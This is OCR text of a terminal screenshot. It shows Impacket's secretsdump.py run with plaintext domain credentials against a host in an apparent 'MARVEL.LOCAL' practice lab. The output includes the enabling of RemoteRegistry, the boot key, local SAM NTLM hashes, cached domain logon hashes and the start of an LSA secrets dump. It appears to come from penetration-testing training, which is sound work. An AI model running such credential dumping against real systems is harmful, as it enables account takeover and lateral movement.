 File Edit View Search Terminal Help
root@kali:~# secretsdump.py marvel/fcastle:Password1@192.168.57.141
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x59f241495aa514a39ecc27c76e71dbd4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4e92c9d3cb8233befe6be911702022c3:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC